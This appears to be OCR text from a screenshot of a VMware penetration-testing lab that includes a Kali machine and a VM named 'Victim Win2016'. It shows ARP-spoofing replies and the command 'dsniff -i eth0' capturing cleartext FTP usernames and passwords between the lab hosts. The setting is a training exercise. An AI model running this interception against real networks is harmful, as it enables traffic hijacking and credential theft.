 Kali-pc-001 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Kali-pc-001
PenTester-Win-2016
bee-box v1.6
Victim Win2016
Shared VMs
PenTester-Win-2016 Victim Win2016 Kali-pc-001
bpg@kali-pc-001: ~ [*eth0] 09:01 AM
bpg@kali-pc-001:~
File Actions Edit View Help
c:29:dc:13:73
0:c:29:93:d1:79 0:c:29:dc:13:73 0806 42: arp reply 192.168.255.130 is-at 0:
c:29:b4:ff:1a
0:c:29:93:d1:79 0:c:29:b4:ff:1a 0806 42: arp reply 192.168.255.129 is-at 0:
c:29:dc:13:73
q0:c:29:93:d1:79 0:c:29:dc:13:73 0806 42: arp reply 192.168.255.130 is-at 0
:c:29:b4:ff:1a
root@kali-pc-001:~# dsniff -i eth0
dsniff: listening on eth0
-----------------
09/01/20 08:57:21 tcp 192.168.255.129.49815 → 192.168.255.130.21 (ftp)
USER mnp
PASS pass2123
-----------------
09/01/20 08:59:38 tcp 192.168.255.129.49817 → 192.168.255.130.21 (ftp)
USER mnp
PASS pass@123
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search
ENG
21:30
01/09/2020